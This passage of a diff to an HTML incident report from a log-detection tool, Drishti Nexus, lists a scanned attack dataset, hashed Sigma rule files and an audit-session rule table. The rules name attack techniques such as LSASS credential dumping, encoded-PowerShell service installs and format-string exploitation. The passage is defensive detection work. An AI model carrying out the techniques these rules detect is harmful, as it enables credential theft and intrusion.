+<tr><td class="mono">testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td><td class="n">12650959</td><td class="mono hash"><span>before</span>968c4b699f7239d106577b2b8e206edfaf812f193a60e663966258af67a56acc<span>after</span>968c4b699f7239d106577b2b8e206edfaf812f193a60e663966258af67a56acc</td><td><span class="ok">unchanged</span></td></tr>
+</tbody></table></div>
+<div class="tw"><table class="kv"><tbody>
 <tr><th>Detection config</th><td class="mono">configs\config.yaml<br>sha256 343124330fa73820ca57ab3f5aa98449cc67423f73ed028c6a0d273c7c563925</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\lnx_format_string_exploit.yml<br>sha256 604ff56c80ff6e5436c030ee6f7947b2fce69799ee190e550a9ee85d0e73cd7d</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\win_lsass_access_credential_dump.yml<br>sha256 166b8bc47b6e2d8b049895f4dad958daee10ed53ea6a258dc7bd8f3eecb96f9c</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\win_service_install_encoded_powershell.yml<br>sha256 7fb5bfaef7d321a68abd05064edb3ce381f85541c64a0ee2310351f8e4dea9a1</td></tr>
-<tr><th>Output</th><td class="mono">drishti-scan-sample.json<br>sha256 8593d4cac4ff9824124d854aadefba17a94c45df79b83672dbf3053a0bde1d67</td></tr>
-<tr><th>Output</th><td class="mono">drishti-scan-sample-alerts.csv<br>sha256 48e44adc87c48fe2e737b6a75fe9fe7a80073678ac09c3ea941e1b9cafebd400</td></tr>
-</tbody></table>
-<p class="muted">This report file is itself hashed in the session_end record of the audit log.</p>
-
-<h2>5. Audit session</h2>
-<table><tbody>
-<tr><th>Session ID</th><td class="mono">7869c7ec6e010758</td></tr>
-<tr><th>Command</th><td class="mono">scan -sigma rules/sigma -output drishti-scan-sample.json -report docs/report/sample-incident-report.html -pdf docs/report/sample-incident-report.pdf testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td></tr>
+<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json<br>sha256 664d62d9d9029229e693a5c9a7593e20dcc9ad31b5d37904341ae0787d445adc</td></tr>
+<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample-alerts.csv<br>sha256 88ea41bef39ab3acafee13f9a32fd94de5a2bd09021175bc3ebbfcdaa6b48b73</td></tr>
+</tbody></table></div>
+<p class="muted foot">This report file is itself hashed in the session_end record of the audit log.</p>
+</section>
+
+<section class="sec" aria-labelledby="s-audit">
+<h2 id="s-audit">5. Audit session</h2>
+<div class="tw"><table class="kv"><tbody>
+<tr><th>Session ID</th><td class="mono">c9a17930b15f4f43</td></tr>
+<tr><th>Command</th><td class="mono">scan -sigma rules/sigma -audit-log C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/audit.log -output C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json -report docs/report/sample-incident-report.html -pdf docs/report/sample-incident-report.pdf testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td></tr>
 <tr><th>Analyst (OS user)</th><td>BAWISKAR\VRB on Bawiskar</td></tr>
 <tr><th>Tool</th><td>Drishti Nexus 1.1.0-dev (go1.25.5, windows/amd64)</td></tr>
-<tr><th>Started</th><td>2026-11-01 12:23:47Z</td></tr>
-<tr><th>Report generated</th><td>2026-11-01 12:23:50Z (the session_end record follows in the audit log)</td></tr>
-<tr><th>session_start record hash</th><td class="mono">f7d96d2baf8abe7340489520e9936cffab970b1ee04d162e460b4dc4208eef35</td></tr>
+<tr><th>Started</th><td>2026-11-20 15:06:56Z</td></tr>
+<tr><th>Report generated</th><td>2026-11-20 15:06:58Z (the session_end record follows in the audit log)</td></tr>
+<tr><th>session_start record hash</th><td class="mono">151c7f19c56e5987ad630bf7292fa1fe1e680729bd2a66fc184986bf644e91bf</td></tr>
 <tr><th>Normal hours</th><td>09:00-17:00 UTC</td></tr>
 <tr><th>Incident gap</th><td>30m0s</td></tr>
 <tr><th>Adaptive thresholds</th><td>max(static, mean&#43;3σ), α=0.1, after 5 windows of 10m0s</td></tr>
 <tr><th>Assumed timezone</th><td>UTC</td></tr>
 <tr><th>Storage</th><td>memory</td></tr>
-</tbody></table>
-<table><thead><tr><th>Rule</th><th>Enabled</th><th>Severity</th><th class="n">Threshold</th><th>Window</th></tr></thead><tbody>
+</tbody></table></div>
+<div class="tw"><table><thead><tr><th>Rule</th><th>Enabled</th><th>Severity</th><th class="n">Threshold</th><th>Window</th></tr></thead><tbody>
 <tr><td>Authentication Brute Force</td><td>true</td><td>high</td><td class="n">3</td><td>5m0s</td></tr>
 <tr><td>Excessive Authentication Failures</td><td>true</td><td>medium</td><td class="n">5</td><td>10m0s</td></tr>
 <tr><td>Privilege Escalation Indicator</td><td>true</td><td>medium</td><td class="n">-</td><td>10m0s</td></tr>
@@ -299,8 +496,9 @@
 <tr><td>Sigma: Format String Exploitation Attempt in a Service Log</td><td>true</td><td>critical</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Sigma: LSASS Memory Read With Credential-Dumping Access Rights</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Sigma: Service Installed That Runs Encoded PowerShell</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
-</tbody></table>
-
+</tbody></table></div>
+
+</section>
 </main>
 </body>
 </html>




